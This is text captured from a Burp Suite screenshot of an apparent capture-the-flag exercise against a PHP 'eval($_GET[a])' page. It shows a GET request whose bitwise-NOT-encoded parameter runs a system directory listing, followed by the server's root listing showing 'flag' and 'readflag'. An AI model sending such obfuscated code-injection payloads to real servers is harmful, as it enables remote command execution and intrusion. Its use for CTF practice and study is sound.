 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - lewiserii
仪表盘 目标 Intruder 代理 重放器 Sequencer Collaborator 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
发送 取消 < > 目标: http://1.14.108.193:31900 HTTP/1
请求
美化 Raw Hex \n
1 GET /?a=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D2%9E%93%DF%D0); HTTP/1.1
2 Host: 1.14.108.193:31900
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染 \n
/var/www/html/index.php(9) : eval()'d code
</b>
on line <b>
1
</b>
<br />
14 total 100
15 drwxr-xr-x 1 root root 4096 Nov 4 06:44 .
16 drwxr-xr-x 1 root root 4096 Nov 4 06:44 ..
17 -rwxr-xr-x 1 root root 0 Nov 4 06:44 .dockerenv
18 drwxr-xr-x 1 root root 4096 Nov 15 2022 bin
19 drwxr-xr-x 2 root root 4096 Sep 3 2022 boot
20 drwxr-xr-x 5 root root 360 Nov 4 06:44 dev
21 drwxr-xr-x 1 root root 4096 Nov 4 06:44 etc
22 -rwx------ 1 root root 41 Nov 4 06:44 flag
23 drwxr-xr-x 2 root root 4096 Sep 3 2022 home
24 drwxr-xr-x 1 root root 4096 Nov 15 2022 lib
25 drwxr-xr-x 2 root root 4096 Nov 14 2022 lib64
26 drwxr-xr-x 2 root root 4096 Nov 14 2022 media
27 drwxr-xr-x 2 root root 4096 Nov 14 2022 mnt
28 drwxr-xr-x 2 root root 4096 Nov 14 2022 opt
29 dr-xr-xr-x 2072 root root 0 Nov 4 06:44 proc
30 -rwsr-xr-x 1 root root 17048 Oct 26 06:48 readflag
31 drwx------ 1 root root 4096 Nov 15 2022 root
32 drwxr-xr-x 1 root root 4096 Nov 15 2022 run
33 drwxr-xr-x 1 root root 4096 Nov 15 2022 sbin
34 drwxr-xr-x 2 root root 4096 Nov 14 2022 srv
35 dr-xr-xr-x 13 root root 0 Nov 4 05:07 sys
36 drwxrwxrwt 1 root root 4096 Nov 4 06:51 tmp
37 drwxr-xr-x 1 root root 4096 Nov 14 2022 usr
38 drwxr-xr-x 1 root root 4096 Nov 15 2022 var
39 //eval($_GET[a]);
40
Inspector
搜索... 0高亮
搜索... 0高亮
完成 1,858字节 | 46毫秒